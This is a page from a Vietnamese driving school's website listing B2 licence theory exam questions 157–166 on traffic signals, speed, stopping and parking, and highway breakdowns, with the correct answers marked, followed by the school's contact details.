<li><em><strong>Tuân thủ tốc độ tối đa, tốc độ tối thiểu ghi trên biển báo hiệu đường bộ, sơn kẻ mặt đường trên các làn xe.</strong></em></li>
<li>Tuân thủ tốc độ tối đa, tốc độ tối thiểu ghi trên biển báo hiệu đường bộ, sơn kẻ mặt đường trên các làn xe chỉ vào ban ngày.</li>
<li>Tuân thủ tốc độ tối đa, tốc độ tối thiểu ghi trên biển báo hiệu đường bộ, sơn kẻ mặt đường trên các làn xe chỉ vào ban đêm.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 157: Theo Luật Giao thông đường bộ, tín hiệu đèn giao thông gồm 3 màu nào dưới đây?</strong></p>
<ol>
<li><em><strong>Đỏ – Vàng – Xanh.</strong></em></li>
<li>Cam – Vàng – Xanh.</li>
<li>Vàng – Xanh dương – Xanh lá.</li>
<li>Đỏ – Cam – Xanh.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 158: Khi đèn tín hiệu tại các nút giao đường bộ hiển thị vàng nhấp nháy, người điều khiển phương tiện giao thông phải chấp hành như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li><em><strong>Giảm tốc độ, chú ý quan sát, nhường đường cho người đi bộ và cho xe đi qua khu vực giao cắt khi thấy an toàn.</strong></em></li>
<li>Phải dừng lại trước nút giao, sau đó tăng tốc cho xe đi qua.</li>
<li>Tăng tốc vượt qua nút giao.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 159: Để báo hiệu cho xe phía trước biết xe mô tô của bạn muốn vượt, bạn phải có tín hiệu như thế nào dưới đây?</strong></p>
<ol>
<li>Ra tín hiệu bằng tay rồi cho xe vượt qua.</li>
<li>Tăng ga mạnh để gây sự chú ý rồi cho xe vượt qua.</li>
<li><em><strong>Bạn phải có tín hiệu bằng đèn hoặc còi.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 160: Khi tham gia giao thông trên đường cao tốc, người điều khiển phương tiện cơ giới có được dừng đỗ xe trên phần đường xe chạy hay không?</strong></p>
<ol>
<li>Được dừng, đỗ.</li>
<li><em><strong>Không được dừng, đỗ.</strong></em></li>
<li>Được dừng, đỗ nhưng phải đảm bảo an toàn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 161: Khi xe gặp sự cố kỹ thuật trên đường cao tốc, bạn phải xử lý theo thứ tự như thế nào dưới đây để đảm bảo an toàn giao thông?</strong></p>
<ol>
<li>Bật đèn tín hiệu khẩn cấp, dừng xe ngay lập tức và đặt biển báo hiệu nguy hiểm để cánh báo cho các xe khác.</li>
<li>Bật tín hiệu khẩn cấp, lập tức đưa xe vào làn đường xe chạy bên phải trong cùng, đặt biển báo hiệu nguy hiểm để cánh báo cho các xe khác.</li>
<li><em>Bật đèn tín hiệu khẩn cấp, khi đủ điều kiện an toàn nhanh chóng đưa xe vào làn dừng đỗ khẩn cấp, đặt biển báo hiệu nguy hiểm để cánh báo cho các xe khác.</em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 162: Khi người lái xe ô tô dừng, đỗ sát theo lề đường, hè phố phía bên phải theo chiều đi của mình, bánh xe gần nhất không được cách xa lề đường, hè phố quá bao nhiêu mét trong các trường hợp dưới đây và không gây cản trở, nguy hiểm cho giao thông?</strong></p>
<ol>
<li><em><strong>0,25 mét.</strong></em></li>
<li>0,3 mét.</li>
<li>0,4 mét.</li>
<li>0,5 mét.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color">Câu 163: Khi dừng, đỗ xe trên đường phố hẹp, người lái xe ô tô phải dừng, đỗ xe ở vị trí cách xe ô tô đang đỗ bên kia đường khoảng cách tối thiểu là bao nhiêu mét trong các trường hợp dưới đây để đảm bảo an toàn giao thông?</p>
<ol>
<li>5 mét.</li>
<li>10 mét.</li>
<li>15 mét.</li>
<li><em><strong>20 mét.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 164: Trên đường bộ, người lái xe ô tô có được phép dừng xe, đỗ xe song song với một xe khác đang dừng, đỗ hay không?</strong></p>
<ol>
<li>Được phép.</li>
<li><em><strong>Không được phép.</strong></em></li>
<li>Chỉ được phép dừng, đỗ khi đường vắng.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 165: Người điều khiển xe mô tô phải giảm tốc độ và hết sức thận trọng khi qua những đoạn đường nào dưới đây?</strong></p>
<ol>
<li>Đường ướt, đường có sỏi cát trên nền đường.</li>
<li>Đường hẹp có nhiều điểm giao cắt từ hai phía.</li>
<li>Đường đèo dốc, vòng liên tục.</li>
<li><em><strong>Tất cả các ý nêu trên.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 166: Khi gặp xe buýt đang dừng đón, trả khách, người điều khiển xe mô tô phải xử lý như thế nào dưới đây để đảm bảo an toàn giao thông?</strong></p>
<ol>
<li>Tăng tốc độ để nhanh chóng vượt qua bến đỗ.</li>
<li><em><strong>Giảm tốc độ đến mức an toàn có thể và quan sát người qua đường và từ từ vượt qua xe buýt.</strong></em></li>
<li>Yêu cầu phải dừng lại phía sau xe buýt chờ xe rời bến mới đi tiếp.</li>
</ol>
<figure id="attachment_4009" aria-describedby="caption-attachment-4009" style="width: 1200px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-4009" src="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2.png" alt="600 câu lý thuyết B2" width="1200" height="630" srcset="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2.png 1200w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-300x158.png 300w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-1024x538.png 1024w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-768x403.png 768w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-290x152.png 290w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-600x315.png 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-4009" class="wp-caption-text">600 câu lý thuyết B2</figcaption></figure>
<p>&nbsp;</p>
<p style="font-weight: 400;"><b>TRƯỜNG ĐÀO TẠO LÁI XE CỬU LONG</b></p>
<p style="font-weight: 400;">VP : 382 Cao Thắng, Phường 12, Quận 10, TP.HCM</p>
<p style="font-weight: 400;">CN : 510 Huỳnh Thị Hai, Phường Tân Chánh Hiệp, Quận 12, TP.HCM</p>
<p style="font-weight: 400;">Website: <a href="http://trungtamcuulong.com">trungtamcuulong.com</a></p>
<p>Liên hệ : <strong>0866 167 707</strong></p>
</div>            </div>

            
            
                            <div class="socials">
                    <span class="label">Share:</span>
<button  class="social__item social-facebook sharer" data-sharer="facebook" data-url="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/" data-image="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-300x158.png">
    <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/facebook.svg" alt="facebook">
</button>
<button class="social__item social-twitter sharer" data-sharer="twitter" data-title="600 câu hỏi lý thuyết B2 &#8211; Chương 1 – Khái niệm và quy tắc" data-url="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/" >
    <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/twitter.svg" alt="twitter">
</button>
<button class="social__item social-linkedin sharer" data-sharer="linkedin" data-url="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/">
    <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/linkedin.svg" alt="linkedin">
</button>
<button class="social__item social-pinterest sharer" data-sharer="pinterest" data-url="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/" data-image="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-1024x538.png" >
    <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/pinterest.svg" alt="pinterest">
</button>
<button class="social__item social-vk sharer" data-sharer="VK" data-url="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/" data-image="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-1024x538.png" >
    <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/vk.svg" alt="vk">
</button>
<button class="social__item social-whatsapp sharer" data-sharer="whatsapp" data-url="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/" data-image="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-1024x538.png" >
    <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/whatsapp.svg" alt="whatsapp">
</button>                </div>
                    </div>
    </div>
</article>

    <div class="blog-details-author">

        <div class="blog-details-author-thumb">
            <img alt='' src='https://secure.gravatar.com/avatar/83740d93ed34f6357da70c56b5839f4c?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83740d93ed34f6357da70c56b5839f4c?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy' decoding='async'/>
        </div>

        <div class="blog-details-author-content">
            <div class="author-info">
                <h5 class="author-name"><a
                            href="https://www.trungtamcuulong.com/author/admin/">Trường Cửu Long</a>
                </h5>
                <p class="author-info"></p>
            </div>
            <div class="text"><p>trung tâm Cửu Long là trường dạy lái xe uy tín và chuyên nghiệp cho các khóa học B1 B2 C</p>
</div>
            <div class="socials">
                            </div>
        </div>
    </div>
<div class="pagination-arrow">
	        <a href="https://www.trungtamcuulong.com/2023/08/hoc-lai-xe-oto-co-can-bang-xe-may-khong/" class="btn-nav btn-prev-wrap">
            <svg class="crumina-icon">
                <use xlink:href="#arrow-left"></use>
            </svg>
            <div class="btn-content">
                <div class="btn-content-title">Previous Post</div>
                <p class="btn-content-subtitle">Học lái xe ô tô có cần bằng xe máy không?</p>
            </div>
        </a>
	
        <a href="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-2/" class="btn-nav btn-next-wrap">
            <div class="btn-content">
                <div class="btn-content-title">Next Post</div>
                <p class="btn-content-subtitle">600 câu hỏi lý thuyết B2 – Chương 2 – Nghiệp vụ vận tải</p>
            </div>
            <svg class="crumina-icon">
                <use xlink:href="#arrow-right"></use>
            </svg>
        </a>

	</div><div id="comments" class="comments comments-area">
	    <div class="leave-reply">
			<div id="respond" class="comment-respond">
		<div class="heading"><h4 class="heading-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#respond" style="display:none;">Cancel Reply</a></small></h4><div class="heading-line"><span class="short-line"></span><span class="long-line"></span></div></div><p class="must-log-in">Bạn phải <a href="https://www.trungtamcuulong.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.trungtamcuulong.com%2F2023%2F09%2F600-cau-hoi-ly-thuyet-b2-chuong-1%2F">đăng nhập</a> để gửi phản hồi.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->



				</main><!-- #main -->
			</div>
							<div class="col-lg-3 col-lg-offset-1 col-md-4 col-sm-12">
					
<aside aria-label="sidebar" class="sidebar">
	<aside id="text-with-button-2" class="widget w-about"><div class="crumina-heading widget-heading"><h5 class="heading-title">Thông tin liên hệ</h5><div class="heading-decoration"><span class="first"></span><span class="second"></span></div></div><div class="text-wrap"><p><strong>TRUNG TÂM CỬU LONG</strong><br /><strong>Văn phòng quận 12:</strong> 510 Huỳnh Thị Hai, Phường Tân Chánh Hiệp, Quận 12, TPHCM<br />
<strong>Trụ sở chính:</strong> 382 Cao Thắng, Phường 12, Quận 10, TPHCM<br />
<strong>Tư vấn:</strong> <a href="tel:0779667076">0866.167.707</a> <br /><strong>Website:</strong> trungtamcuulong.com</p>
</div>	<a href="/2014/12/truong-day-lai-xe-cuu-long.html" class="btn btn-small btn-border c-primary btn--primary">
		<span class="text">Learn More</span>
		<i class="seoicon-right-arrow"></i>
	</a>
</aside>
<style type="text/css" id="fixedtoc-style-inline-css">#ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }</style>
<aside id="fixedtoc-2" class="widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục lục bài đăng</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Các câu hỏi trong Chương 1</span></a></li></ol></nav></div>
</div></aside><aside id="seosight_categories-2" class="widget w-post-category"><div class="crumina-heading widget-heading"><h5 class="heading-title">Danh mục bài đăng</h5><div class="heading-decoration"><span class="first"></span><span class="second"></span></div></div>	<ul class="post-category-wrap">
					<li class="category-post-item">
									<span class="post-count">62</span>
								<a href="https://www.trungtamcuulong.com/blog/" alt="View all posts in Blog"  class="category-title">Blog <i class="seoicon-right-arrow"></i></a>			</li>
					<li class="category-post-item">
									<span class="post-count">23</span>
								<a href="https://www.trungtamcuulong.com/hoc-luat/" alt="View all posts in Học luật"  class="category-title">Học luật <i class="seoicon-right-arrow"></i></a>			</li>
					<li class="category-post-item">
									<span class="post-count">26</span>
								<a href="https://www.trungtamcuulong.com/thong-bao-nhan-bang/kinh-nghiem-lai-xe/" alt="View all posts in Kinh nghiệm lái xe"  class="category-title">Kinh nghiệm lái xe <i class="seoicon-right-arrow"></i></a>			</li>
					<li class="category-post-item">
									<span class="post-count">0</span>
								<a href="https://www.trungtamcuulong.com/thong-bao-nhan-bang/" alt="View all posts in Thông Báo Nhận Bằng"  class="category-title">Thông Báo Nhận Bằng <i class="seoicon-right-arrow"></i></a>			</li>
					<li class="category-post-item">
									<span class="post-count">4</span>
								<a href="https://www.trungtamcuulong.com/trung-tam-cuu-long/" alt="View all posts in Trung Tâm Cửu Long"  class="category-title">Trung Tâm Cửu Long <i class="seoicon-right-arrow"></i></a>			</li>
			</ul>
</aside><aside id="seosight_latest_news-2" class="widget w-latest-news"><div class="crumina-heading widget-heading"><h5 class="heading-title">Latest News</h5><div class="heading-decoration"><span class="first"></span><span class="second"></span></div></div>	<div class="latest-news-wrap" itemscope itemtype="http://schema.org/WebPage">
					<article class="latest-news-item">
				<header>
					<div class="post-additional-info">
						<span class="post__date"><i class="seoicon-clock"></i><time class="entry-date  updated" datetime="2025-02-08T15:32:59+07:00">Tháng Hai 8, 2025</time></span>					</div>
					<h5 class="post__title entry-title" >
						<a href="https://www.trungtamcuulong.com/2025/02/hoc-bo-tuc-tay-lai-duong-truong/" itemprop="relatedLink">Khóa học bổ túc tay lái đường trường giá rẻ</a>
					</h5>
				</header>
			</article>

					<article class="latest-news-item">
				<header>
					<div class="post-additional-info">
						<span class="post__date"><i class="seoicon-clock"></i><time class="entry-date  updated" datetime="2024-08-16T14:29:03+07:00">Tháng Tám 16, 2024</time></span>					</div>
					<h5 class="post__title entry-title" >
						<a href="https://www.trungtamcuulong.com/2024/08/meo-thi-bang-lai-xe-may-a1/" itemprop="relatedLink">Mẹo thi bằng lái xe máy A1</a>
					</h5>
				</header>
			</article>

					<article class="latest-news-item">
				<header>
					<div class="post-additional-info">
						<span class="post__date"><i class="seoicon-clock"></i><time class="entry-date  updated" datetime="2024-06-11T15:47:26+07:00">Tháng Sáu 11, 2024</time></span>					</div>
					<h5 class="post__title entry-title" >
						<a href="https://www.trungtamcuulong.com/2024/06/5-meo-thi-ly-thuyet-b2-cuc-don-gian-de-nho/" itemprop="relatedLink">5 Mẹo thi lý thuyết B2 cực đơn giản , dễ nhớ</a>
					</h5>
				</header>
			</article>

					</div>
    <a href="#" class="btn btn-small btn--dark btn-hover-shadow">
		<span class="text">All News</span>
		<i class="seoicon-right-arrow"></i>
	</a>
</aside><aside id="seosight_facebook-3" class="widget widget_seosight_facebook"><div class="crumina-heading widget-heading"><h5 class="heading-title">Facebook</h5><div class="heading-decoration"><span class="first"></span><span class="second"></span></div></div>
		<div class="fb-page"
		     data-href="https://www.facebook.com/daotaolaixecuulong"
		     data-width="360"
		     data-height=""
		     data-small-header="false"
		     data-hide-cover="false"
		     data-show-facepile="true"
		     data-show-posts="true"
		     data-adapt-container-width="true">
		</div>
		<div id="fb-root"></div>
        <script type="text/javascript" >			(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/vi/sdk.js#xfbml=1&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
        </script></aside></aside>

				</div>
					</div><!-- #row -->
	</div><!-- #primary -->


	<!-- Subscribe Form -->
<section id="subscribe-section" class="subscribe-section js-animated">
    <div class="subscribe container">
        <div class="row">
            <div class="col-lg-6 col-lg-offset-5 col-md-12 col-md-offset-0 col-sm-12 col-xs-12">
				<h4 class="subscribe-title">Đăng ký nhận tin qua Email!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2275" method="post" data-id="2275" data-name="Demo Data Form" ><div class="mc4wp-form-fields"><div class="subscribe-form form-subscribe">
  <input type="email" name="EMAIL" placeholder="Your email address" required />
  <button type="submit" class="subscr-btn">Sign up<span class="semicircle--right"></span></button>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769520712" /><input type="hidden" name="_mc4wp_form_id" value="2275" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div class="sub-title">Đăng ký nhận tin về lịch thi, về luật giao thông update, về những bài học kỹ năng lái xe quan trọng giúp bạn lái xe an toàn.</div>            </div>
			            <div class="images-block">
                <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/images/animated/subscr-gear.png" alt="gear" class="gear">
                <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/images/animated/subscr1.png" alt="mail" class="mail">
                <img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/images/animated/subscr-mailopen.png" alt="mailopen" class="mail-2">
            </div>
        </div>
    </div>
</section>
<!-- End Subscribe Form -->

    </div><!-- ! .content-wrapper Close -->
    <!-- Footer -->
    <footer id="site-footer" class="footer  font-color-custom">
        <div class="container">
			            <div class="row info" itemscope itemtype="http://schema.org/Organization">
                <div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
					                        <div class="crumina-heading widget-heading">
							                                <h4 class="heading-title"
                                    itemprop="name">Trường Dạy Lái Xe Cửu Long</h4>
                                <div class="heading-decoration"><span class="first"></span><span class="second"></span>
                                </div>
								                                <div class="heading-text" itemprop="description">
									<p><b style="font-family: Arial, Helvetica, sans-serif">Văn phòng quận 12</b><span style="font-family: 'arial' , 'helvetica' , sans-serif">:&nbsp;</span>510 Huỳnh Thị Hai, phường Tân Chánh Hiệp, quận 12</p>
<p><b style="font-family: Arial, Helvetica, sans-serif">Trụ sở chính</b><span style="font-family: 'arial' , 'helvetica' , sans-serif">:&nbsp;</span>382 Cao Thắng, phường 12, quận 10 (đối diện nhà hàng Đông Hồ)</p>
<p><strong>Văn phòng:</strong> 0866.167.707</p>
<p><strong>Hotline 24/7:</strong> 0866.167.707</p>
<p><strong>Quản lý:</strong> 0903.099.939</p>
                                </div>
							                        </div>
										                        <div class="socials">
                            <link itemprop="url" href="https://www.trungtamcuulong.com"/>
							<a href="https://www.facebook.com/trungtamdaylaixecuulong/" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow"><img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/facebook.svg" alt="Facebook"></a><a href="trungtamcuulong" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow"><img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/youtube.svg" alt="Youtube"></a>                        </div>
					                </div>

												            </div>
					                    <div class="row" itemscope itemtype="http://schema.org/Organization">
                        <div class="contacts">
							                                <div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">
                                    <div class="contacts-item">
                                        <div class="icon js-animate-icon c-secondary" >
											<svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" ><path d="  M45.1,44.2C42.9,42,39.6,40,37,42.6c-1.8,1.8-2.6,3.9-2.6,3.9s-4.3,2.3-11.7-5.2s-5.2-11.7-5.2-11.7s2.1-0.8,3.9-2.6  c2.6-2.6,0.6-5.9-1.7-8.1c-2.7-2.7-6.2-4.9-8.2-2.9c-3.7,3.7-4.4,8.4-4.4,8.4S9,35.5,18.7,45.3s20.9,11.6,20.9,11.6s4.7-0.7,8.4-4.4  C50,50.4,47.8,46.9,45.1,44.2z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M18.4,12.2C22.2,9.5,26.9,8,32,8c13.3,0,24,10.8,24,24c0,4-1.3,9-4.4,12.2" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M27.3,55.6c-9.8-1.9-17.5-9.8-19.1-19.7" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M30,21c0,0,4.4,0,5.2,0c1.2,0,1.8,0.2,1.8,1.1s0,0.7,0,1.3c0,0.6,0,1.4-1.6,2.5c-2.3,1.6-5.6,3.8-5.6,5.1c0,1.6,0.7,2,1.8,2  s5.3,0,5.3,0" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M40,21c0,0,0,2.8,0,3.8S39.9,27,41.5,27c1.6,0,4.5,0,4.5,0v-6.1V33" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/></svg>                                        </div>
                                        <div class="content">
											<span class="title" itemprop="telephone">0866.167.707</span><p class="sub-title">Thứ 2- Chủ Nhật (8h-18h)</p>                                        </div>
                                    </div>
                                </div>
							                                <div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">
                                    <div class="contacts-item">
                                        <div class="icon js-animate-icon c-secondary" >
											<svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" ><path d="  M45.1,44.2C42.9,42,39.6,40,37,42.6c-1.8,1.8-2.6,3.9-2.6,3.9s-4.3,2.3-11.7-5.2s-5.2-11.7-5.2-11.7s2.1-0.8,3.9-2.6  c2.6-2.6,0.6-5.9-1.7-8.1c-2.7-2.7-6.2-4.9-8.2-2.9c-3.7,3.7-4.4,8.4-4.4,8.4S9,35.5,18.7,45.3s20.9,11.6,20.9,11.6s4.7-0.7,8.4-4.4  C50,50.4,47.8,46.9,45.1,44.2z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M18.4,12.2C22.2,9.5,26.9,8,32,8c13.3,0,24,10.8,24,24c0,4-1.3,9-4.4,12.2" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M27.3,55.6c-9.8-1.9-17.5-9.8-19.1-19.7" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M30,21c0,0,4.4,0,5.2,0c1.2,0,1.8,0.2,1.8,1.1s0,0.7,0,1.3c0,0.6,0,1.4-1.6,2.5c-2.3,1.6-5.6,3.8-5.6,5.1c0,1.6,0.7,2,1.8,2  s5.3,0,5.3,0" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M40,21c0,0,0,2.8,0,3.8S39.9,27,41.5,27c1.6,0,4.5,0,4.5,0v-6.1V33" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/></svg>                                        </div>
                                        <div class="content">
											<span class="title" itemprop="telephone">0903.099.939</span><p class="sub-title">Thứ 2- Chủ Nhật (8h-18h)</p>                                        </div>
                                    </div>
                                </div>
							                                <div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">
                                    <div class="contacts-item">
                                        <div class="icon js-animate-icon c-secondary" >
											<svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
    <polygon fill="none"
             points="  38.7,36.4 56,32 38.7,27.6 42,22 36.4,25.3 32,8 27.6,25.3 22,22 25.3,27.6 8,32 25.3,36.4 22,42 27.6,38.7 32,56 36.4,38.7 42,42   "
             stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"
             stroke-width="2" />
    <circle cx="32" cy="32" fill="none" r="4" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
            stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M26.1,53.2c-7.9-2.2-13.9-8.6-15.6-16.7" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M53.5,36.9c-1.8,8.1-8.2,14.6-16.3,16.5" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M36.9,10.5c8.2,1.9,14.7,8.3,16.6,16.6" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M10.5,27.1c1.9-8.2,8.3-14.6,16.4-16.5" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
</svg>                                        </div>
                                        <div class="content">
											<span class="title" itemprop="address">Văn phòng Q12</span><p class="sub-title">510 Huỳnh Thị Hai, p.Tân Chánh Hiệp</p>                                        </div>
                                    </div>
                                </div>
							                                <div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">
                                    <div class="contacts-item">
                                        <div class="icon js-animate-icon c-secondary" >
											<svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
    <polygon fill="none"
